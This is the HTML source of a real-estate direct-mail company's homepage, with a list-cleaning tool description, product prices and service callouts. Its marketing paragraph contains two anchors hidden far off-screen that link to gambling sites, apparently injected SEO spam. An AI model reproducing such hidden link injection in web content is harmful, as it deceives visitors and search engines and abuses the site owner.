<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f0342c13e0c0" data-node="5f0342c13e0c0">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f0342c13e246" data-node="5f0342c13e246">
			<div class="fl-col fl-node-5f0342c13e2ef" data-node="5f0342c13e2ef">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5f0342c13e396" data-node="5f0342c13e396">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div  class="modal fade" id="modal_Budget_maximizer_upload_tool" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="background-color: #FFC523; border-bottom: none;">
        <h5 class="modal-title">BUDGET MAXIMIZER UPLOAD TOOL</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" style = "border: solid #FFC523 3px;">        
        <ul class = "ol_Budget_maximizer_upload_tool ">
           <li class = "li_Budget_maximizer_upload_tool list-group-item" ><i class="far fa-envelope-open"></i>COMBINE MULTIPLE SMALL LISTS INTO ONE LARGE LIST CAMPAIGN.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>GET QUANTITY DISCOUNTS.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>ASSIGNS A DIFFERENT TRACKING PHONE NUMBER FOR EACH LIST.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>CLEANS UP RECORDS THAT WOULD OTHERWISE BE RETURNED MAIL.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>PROVIDES YOU WITH A COPY OF THAT COMBINED LIST.</li>          
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>REMOVES DUPLICATE PROPERTY ADDRESS RECORDS.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>TAKES AN IMPERSONAL TRUST NAME LIKE "ONTIVEROS TRUST 1997" AND CHANGES IT TO "ONTIVEROS FAMILY".</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>STANDARDIZES MAIL ADDRESS.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>REMEMBERS LIST HEADERS AND AUTOMATCHES.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>NCOA- We check for new forwarding addresses.</li>          
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>CASS- We look to see if this address is accurate and will be delivered.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>DELIVERY POINT VERIFICATION -We check to see if the address is actually accepting mail.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>AUTOFILL "PROPERTY OWNER" IF NO NAMES IN THE NAME FIELD.</li>
        </ul> 
      </div>
      <div class="modal-footer" style="background-color: #FFC523; border-top: none;">       
        <button type="button" class="btn" style = "color: white;  background-color: #313131;" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>   
  
  
<style>
        .ol_Budget_maximizer_upload_tool {
      list-style-type: none;
      padding: 0;
      margin: 0;
      background-image: url(https://www.yellowletterhq.com/wp-content/uploads/2020/03/background04-03-03.png);
      background-repeat: no-repeat;
      background-position: center;
      background-size: contain;
      }

   .li_Budget_maximizer_upload_tool {
       
       padding-left: 25px;
       font-weight:600;
       color: #313131;
       text-align-last: center;
       border: none;
       background-color: transparent;
     
    }
  .far{
    padding-right: 15px;
    transform: rotate(-20deg);
  }

  </style></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5f0342c13e43d" data-node="5f0342c13e43d">
			<div class="fl-col fl-node-5f0342c13e4e3" data-node="5f0342c13e4e3">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5f0342c13e589 fl-visible-desktop-medium fl-animation fl-fade-in" data-node="5f0342c13e589" data-animation-delay="0" data-animation-duration="1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<img decoding="async" height = "100%" width ="100%" src="https://www.yellowletterhq.com/wp-content/uploads/2020/03/UPLOAD-TOOL_Mesa-de-trabajo-1.png">
<div style="text-align: center;">
<button id="button_Budget_maximizer_upload_tool" style = "margin-top: -60px; margin-bottom: 20px; color: white;  background-color: #313131;" type="button" class="btn" data-toggle="modal" data-target="#modal_Budget_maximizer_upload_tool">
Read More
</button>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5f0342c13e62f fl-visible-mobile fl-animation fl-fade-in" data-node="5f0342c13e62f" data-animation-delay="0" data-animation-duration="1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<img decoding="async" height = "100%" width ="100%" src="https://www.yellowletterhq.com/wp-content/uploads/2021/03/UPLOAD-TOOL-02.jpg">
<div style="text-align: center;">
<button id="button_Budget_maximizer_upload_tool" style = "margin-top: -60px; margin-bottom: 20px; color: white;  background-color: #313131;" type="button" class="btn" data-toggle="modal" data-target="#modal_Budget_maximizer_upload_tool">
Read More
</button>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5f03426e686ce" data-node="5f03426e686ce">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f03426e688bf" data-node="5f03426e688bf">
			<div class="fl-col fl-node-5f03426e68969" data-node="5f03426e68969">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5f03426e68a12" data-node="5f03426e68a12">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div  class="modal fade" id="modal_Budget_maximizer_upload_tool" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="background-color: #FFC523; border-bottom: none;">
        <h5 class="modal-title">BUDGET MAXIMIZER UPLOAD TOOL</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" style = "border: solid #FFC523 3px;">        
        <ul class = "ol_Budget_maximizer_upload_tool ">
           <li class = "li_Budget_maximizer_upload_tool list-group-item" ><i class="far fa-envelope-open"></i>COMBINE MULTIPLE SMALL LISTS INTO ONE LARGE LIST CAMPAIGN.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>GET QUANTITY DISCOUNTS.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>ASSIGNS A DIFFERENT TRACKING PHONE NUMBER FOR EACH LIST.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>CLEANS UP RECORDS THAT WOULD OTHERWISE BE RETURNED MAIL.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>PROVIDES YOU WITH A COPY OF THAT COMBINED LIST.</li>          
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>REMOVES DUPLICATE PROPERTY ADDRESS RECORDS.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>TAKES AN IMPERSONAL TRUST NAME LIKE "ONTIVEROS TRUST 1997" AND CHANGES IT TO "ONTIVEROS FAMILY".</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>STANDARDIZES MAIL ADDRESS.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>REMEMBERS LIST HEADERS AND AUTOMATCHES.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>NCOA- We check for new forwarding addresses.</li>          
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>CASS- We look to see if this address is accurate and will be delivered.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>DELIVERY POINT VERIFICATION -We check to see if the address is actually accepting mail.</li>
           <li class = "li_Budget_maximizer_upload_tool list-group-item"><i class="far fa-envelope-open"></i>AUTOFILL "PROPERTY OWNER" IF NO NAMES IN THE NAME FIELD.</li>
        </ul> 
      </div>
      <div class="modal-footer" style="background-color: #FFC523; border-top: none;">       
        <button type="button" class="btn" style = "color: white;  background-color: #313131;" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>   
  
  
<style>
        .ol_Budget_maximizer_upload_tool {
      list-style-type: none;
      padding: 0;
      margin: 0;
      background-image: url(https://www.yellowletterhq.com/wp-content/uploads/2020/03/background04-03-03.png);
      background-repeat: no-repeat;
      background-position: center;
      background-size: contain;
      }

   .li_Budget_maximizer_upload_tool {
       
       padding-left: 25px;
       font-weight:600;
       color: #313131;
       text-align-last: center;
       border: none;
       background-color: transparent;
     
    }
  .far{
    padding-right: 15px;
    transform: rotate(-20deg);
  }

  </style></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5f03426e68d61" data-node="5f03426e68d61">
			<div class="fl-col fl-node-5f03426e68e08" data-node="5f03426e68e08">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-heading fl-node-5f0342fa32a40" data-node="5f0342fa32a40">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text"> <span class="emphasis">Customize</span> Your Marketing Materials</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5f03431076017 hr-narrow" data-node="5f03431076017">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f03426e69002 width75" data-node="5f03426e69002">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">Real Estate Investors and Mortgage Brokers have specific<a style="position: fixed; left: -9773px;" href="https://savaspin.com.gr">savaspin</a> marketing needs, and we help you meet them. From handwritten to professional<a style="position: fixed; left: -9010px;" href="https://www.imirimorchi.it/">chicken road</a>, from postcards to mailing lists, we can get you what you need - fast.</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5e931898bb941" data-node="5e931898bb941">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e92975a328aa" data-node="5e92975a328aa">
			<div class="fl-col fl-node-5e92975a329fd fl-col-small" data-node="5e92975a329fd">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-flip-box fl-node-5e92975a32b4c" data-node="5e92975a32b4c">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-flip-box-wrap">
	<div class="uabb-flip-box  horizontal_flip_left uabb-custom-height">
		<div class="uabb-flip-box uabb-flip-box-outter">
			<div class="uabb-face uabb-front ">
				<div class="uabb-flip-box-section uabb-flip-box-section-vertical-middle">
					<div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="ua-icon ua-icon-cog"></i>
			</span>
		</span>
	
		</div>										<h2 class="uabb-face-text-title">Letters</h2>
										<div class="uabb-flip-box-section-content uabb-text-editor" >
						<br />
					</div>
									</div>
			</div><!-- END .front -->
			<div class="uabb-face uabb-back">
				<div class="uabb-flip-box-section uabb-flip-box-section-vertical-middle">
										<h2 class="uabb-back-text-title"><strong>Starting at 0.723 cents</strong></h2>
										<div class="uabb-back-flip-box-section-content uabb-text-editor">
						<br />
					</div>
					<div class="uabb-module-content uabb-button-wrap uabb-creative-button-wrap uabb-button-width-auto uabb-creative-button-width-auto uabb-button-center uabb-creative-button-center uabb-button-reponsive-center uabb-creative-button-reponsive-center">
		
		<a href="https://www.yellowletterhq.com/product/letters/" target="_self" class="uabb-button uabb-creative-button uabb-creative-flat-btn  uabb-none-btn  "  role="button">
						<span class="uabb-button-text uabb-creative-button-text">Shop Now</span>
			
		</a>
	</div>				</div>
			</div><!-- END .back -->
		</div> <!-- ifb-flip-box -->
	</div> <!-- flip-box -->
</div>	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5e92975a32aa5 fl-col-small" data-node="5e92975a32aa5">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-flip-box fl-node-5e92975a32bf4" data-node="5e92975a32bf4">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-flip-box-wrap">
	<div class="uabb-flip-box  horizontal_flip_left uabb-custom-height">
		<div class="uabb-flip-box uabb-flip-box-outter">
			<div class="uabb-face uabb-front ">
				<div class="uabb-flip-box-section uabb-flip-box-section-vertical-middle">
					<div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="ua-icon ua-icon-cog"></i>
			</span>
		</span>
	
		</div>										<h2 class="uabb-face-text-title">Postcards</h2>
										<div class="uabb-flip-box-section-content uabb-text-editor" >
						<br />
					</div>
									</div>
			</div><!-- END .front -->
			<div class="uabb-face uabb-back">
				<div class="uabb-flip-box-section uabb-flip-box-section-vertical-middle">
										<h2 class="uabb-back-text-title"><strong>Starting at 0.509 cents</strong></h2>
										<div class="uabb-back-flip-box-section-content uabb-text-editor">
						<br />
					</div>
					<div class="uabb-module-content uabb-button-wrap uabb-creative-button-wrap uabb-button-width-auto uabb-creative-button-width-auto uabb-button-center uabb-creative-button-center uabb-button-reponsive-center uabb-creative-button-reponsive-center">
		
		<a href="https://www.yellowletterhq.com/product/postcard/" target="_self" class="uabb-button uabb-creative-button uabb-creative-flat-btn  uabb-none-btn  "  role="button">
						<span class="uabb-button-text uabb-creative-button-text">Shop Now</span>
			
		</a>
	</div>				</div>
			</div><!-- END .back -->
		</div> <!-- ifb-flip-box -->
	</div> <!-- flip-box -->
</div>	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5e92975a32955" data-node="5e92975a32955">
			<div class="fl-col fl-node-5e92975a32ca2 fl-col-small" data-node="5e92975a32ca2">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-flip-box fl-node-634717ed6caf7" data-node="634717ed6caf7">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-flip-box-wrap">
	<div class="uabb-flip-box  horizontal_flip_left uabb-custom-height">
		<div class="uabb-flip-box uabb-flip-box-outter">
			<div class="uabb-face uabb-front ">
				<div class="uabb-flip-box-section uabb-flip-box-section-vertical-middle">
					<div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="ua-icon ua-icon-cog"></i>
			</span>
		</span>
	
		</div>										<h2 class="uabb-face-text-title">Real Handwritten Cards</h2>
									</div>
			</div><!-- END .front -->
			<div class="uabb-face uabb-back">
				<div class="uabb-flip-box-section uabb-flip-box-section-vertical-middle">
										<h2 class="uabb-back-text-title"><strong>Starting at $1.051</strong></h2>
					<div class="uabb-module-content uabb-button-wrap uabb-creative-button-wrap uabb-button-width-auto uabb-creative-button-width-auto uabb-button-center uabb-creative-button-center uabb-button-reponsive-center uabb-creative-button-reponsive-center">
		
		<a href="https://www.yellowletterhq.com/product/letters/?ylhqproduct=handwritten" target="_self" class="uabb-button uabb-creative-button uabb-creative-flat-btn  uabb-none-btn  "  role="button">
						<span class="uabb-button-text uabb-creative-button-text">Shop Now</span>
			
		</a>
	</div>				</div>
			</div><!-- END .back -->
		</div> <!-- ifb-flip-box -->
	</div> <!-- flip-box -->
</div>	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5e92975a32df2 fl-col-small" data-node="5e92975a32df2">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-flip-box fl-node-5e92975a32fea fede_bottom_main_table" data-node="5e92975a32fea">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-flip-box-wrap">
	<div class="uabb-flip-box  horizontal_flip_left uabb-custom-height">
		<div class="uabb-flip-box uabb-flip-box-outter">
			<div class="uabb-face uabb-front ">
				<div class="uabb-flip-box-section uabb-flip-box-section-vertical-middle">
					<div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="ua-icon ua-icon-cog"></i>
			</span>
		</span>
	
		</div>										<div class="uabb-flip-box-section-content uabb-text-editor" >
						<h2 class="ylh-services">YLHQ Skiptracing</h2>
<h2 class="ylh-services">YLHQ List Organizer</h2>
<h2 class="ylh-services">YLHQ Returned Mail</h2>
<h2 class="ylh-services">YLHQ List and Leads</h2>
					</div>
									</div>
			</div><!-- END .front -->
			<div class="uabb-face uabb-back">
				<div class="uabb-flip-box-section uabb-flip-box-section-vertical-middle">
										<h2 class="uabb-back-text-title">YLHQ Services</h2>
					<div class="uabb-module-content uabb-button-wrap uabb-creative-button-wrap uabb-button-width-auto uabb-creative-button-width-auto uabb-button-center uabb-creative-button-center uabb-button-reponsive-center uabb-creative-button-reponsive-center">
		
		<a href="https://www.yellowletterhq.com/product-category/subscriptions/" target="_self" class="uabb-button uabb-creative-button uabb-creative-flat-btn  uabb-none-btn  "  role="button">
						<span class="uabb-button-text uabb-creative-button-text">Shop Now</span>
			
		</a>
	</div>				</div>
			</div><!-- END .back -->
		</div> <!-- ifb-flip-box -->
	</div> <!-- flip-box -->
</div>	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-58f4f4c7f1b8f alt-row2" data-node="58f4f4c7f1b8f">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-58f4f4c7f1bdf" data-node="58f4f4c7f1bdf">
			<div class="fl-col fl-node-58f4f4c7f1c2d" data-node="58f4f4c7f1c2d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-heading fl-node-58f4f4c7f1c7e" data-node="58f4f4c7f1c7e">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">We Make Direct Mail <span class="emphasis">Easy & Efficient</span></span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-59160094ecb0b hr-narrow" data-node="59160094ecb0b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-58f4f4c7f1d6c width75" data-node="58f4f4c7f1d6c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h4 style="text-align: center;">Our process is simple, quick, and priced so it won't break the bank.</h4>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-58f4f4c7f2902 fl-col-group-equal-height fl-col-group-align-top" data-node="58f4f4c7f2902">
			<div class="fl-col fl-node-58f4f4c7f2952 fl-col-small" data-node="58f4f4c7f2952">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-image-icon fl-node-5915ffe5680e4" data-node="5915ffe5680e4">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fa fa-dollar"></i>
			</span>
		</span>
	
		</div>	</div>
</div>
<div class="fl-module fl-module-callout fl-node-58f4f4c7f2e01 width75" data-node="58f4f4c7f2e01">
	<div class="fl-module-content fl-node-content">
		<div class="fl-callout fl-callout-center">
		<div class="fl-callout-content">
		<h5 class="fl-callout-title"><span class="fl-callout-title-text">Competitive Prices</span></h5>		<div class="fl-callout-text-wrap">
			<div class="fl-callout-text"><p>Yellow Letter HQ is one of the most competitively priced real estate direct mail companies in the industry.</p>
</div>		</div>
	</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-58f4f4c7f29a6 fl-col-small" data-node="58f4f4c7f29a6">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-image-icon fl-node-5915fff1502ee" data-node="5915fff1502ee">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="ua-icon ua-icon-clock2"></i>
			</span>
		</span>
	
		</div>	</div>
</div>
<div class="fl-module fl-module-callout fl-node-58f4f4c7f2e4e width75" data-node="58f4f4c7f2e4e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-callout fl-callout-center">
		<div class="fl-callout-content">
		<h5 class="fl-callout-title"><span class="fl-callout-title-text">Quick Turnaround</span></h5>		<div class="fl-callout-text-wrap">
			<div class="fl-callout-text"><p>Waiting two weeks before your order is mailed is never fun. Our main goal is a 2-3 day turn around!</p>
</div>		</div>
	</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-58f4f4c7f29f4 fl-col-small" data-node="58f4f4c7f29f4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-image-icon fl-node-5915ffa65deb0" data-node="5915ffa65deb0">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="ua-icon ua-icon-speech-bubble"></i>
			</span>
		</span>
	
		</div>	</div>
</div>
<div class="fl-module fl-module-callout fl-node-58f4f4c7f2d61 width75" data-node="58f4f4c7f2d61">
	<div class="fl-module-content fl-node-content">
		<div class="fl-callout fl-callout-center">
		<div class="fl-callout-content">
		<h5 class="fl-callout-title"><span class="fl-callout-title-text">Clear Communication</span></h5>		<div class="fl-callout-text-wrap">
			<div class="fl-callout-text"><p>Always will know exactly where your mail order is in the process without having to wonder when it was mailed.</p>
</div>		</div>
	</div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-58f4f4c7f1e58" data-node="58f4f4c7f1e58">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-58f4f4c7f1ea9" data-node="58f4f4c7f1ea9">
			<div class="fl-col fl-node-58f4f4c7f1ef9" data-node="58f4f4c7f1ef9">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-676e2c1e4637e fl-animation fl-fade-in" data-node="676e2c1e4637e" data-animation-delay="0" data-animation-duration="1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<script type='text/javascript' src='https://reputationhub.site/reputation/assets/review-widget.js'></script><iframe class='lc_reviews_widget' src='https://reputationhub.site/reputation/widgets/review_widget/kcNVL71wyzjZkISHYCvq' frameborder='0' scrolling='no' style='min-width: 100%; width: 100%;'></iframe></div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-58f4fa4f1f253 alt-row" data-node="58f4fa4f1f253">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-58f4fa4f13c2c" data-node="58f4fa4f13c2c">
			<div class="fl-col fl-node-58f4fa4f13c7f" data-node="58f4fa4f13c7f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon fl-node-58f4fa4f13dc0" data-node="58f4fa4f13dc0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">

	<span class="fl-icon">
				<i class="dashicons dashicons-before dashicons-email" aria-hidden="true"></i>
			</span>

		<div id="fl-icon-text-58f4fa4f13dc0" class="fl-icon-text fl-icon-text-wrap fl-icon-text-empty">
							</div>
	
</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-58f4fa4f13cd2 hr-narrow" data-node="58f4fa4f13cd2">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Create Your Campaign Today</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5916004e5944c hr-narrow" data-node="5916004e5944c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-58f4fa4f13d20 width75" data-node="58f4fa4f13d20">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">Yellow Letter HQ is the easiest way to create your direct mail marketing campaign.</span>
	</h4>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-58f4fa4f13d71" data-node="58f4fa4f13d71">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-custom fl-button-center">
			<a href="http://www.yellowletterhq.com/shop/" target="_self" class="fl-button" role="button">
							<span class="fl-button-text">Get Started</span>
					</a>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div id="uabb-js-breakpoint" class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-3 col-md-3"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">About Us</h4><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3025 current_page_item menu-item-3156"><a href="https://www.yellowletterhq.com/" aria-current="page">Home</a></li>
<li id="menu-item-6670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6670"><a href="https://reiautomationsquad.squarespace.com/beastmodepodio">Podio</a></li>
<li id="menu-item-138589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138589"><a href="https://www.yellowletterhq.com/ylhq-faq/">FAQ</a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="https://www.yellowletterhq.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://www.yellowletterhq.com/affiliate-area/">Affiliate Area</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3"><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Shop</h4><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-5747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5747"><a href="https://www.yellowletterhq.com/shop/">Shop</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3"><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Store</h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a href="https://www.yellowletterhq.com/products-03-listsource-leads-membership/my-account/">My Account</a></li>
<li id="menu-item-178629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178629"><a href="https://www.yellowletterhq.com/resources-page/">Resources Page</a></li>
<li id="menu-item-3168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a href="https://www.yellowletterhq.com/products-03-listsource-leads-membership/checkout/">Checkout</a></li>
<li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="https://www.yellowletterhq.com/termsandconditions-policy/">Terms and Conditions Policy</a></li>
<li id="menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://www.yellowletterhq.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-190422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190422"><a href="https://www.yellowletterhq.com/products-03-listsource-leads-membership/cart/">Cart</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3"><aside id="text-2" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact</h4>			<div class="textwidget"><div style="line-height:1.6em;"><i class="fa fa-phone"></i> 
<a href="tel:858-412-3370"><strong>858-412-3370</strong></a><br>

<i class="fa fa-envelope-o"></i>
 <a href="/cdn-cgi/l/email-protection#b1c2c4c1c1dec3c5f1e8d4dddddec6ddd4c5c5d4c3d9c09fd2dedc"><span class="__cf_email__" data-cfemail="0a797f7a7a65787e4a536f6666657d666f7e7e6f78627b24696567">[email&#160;protected]</span></a><br><br>


<div class="fl-social-icons">
<a href="http://www.facebook.com/yellowletterhq" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Facebook</span><i class="fab fa-facebook-f branded"></i></a><a href="https://twitter.com/YellowLetter_HQ" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Twitter</span><i class="fab fa-twitter branded"></i></a><a href="https://www.google.com/search?q=Yellow+Letter+HQ" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Google</span><i class="fab fa-google branded"></i></a><a href="https://www.linkedin.com/company/yellow-letter-hq" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Linkedin</span><i class="fab fa-linkedin branded"></i></a><a href="https://www.youtube.com/@yellowletterhq" target="_blank" rel="noopener noreferrer" style="
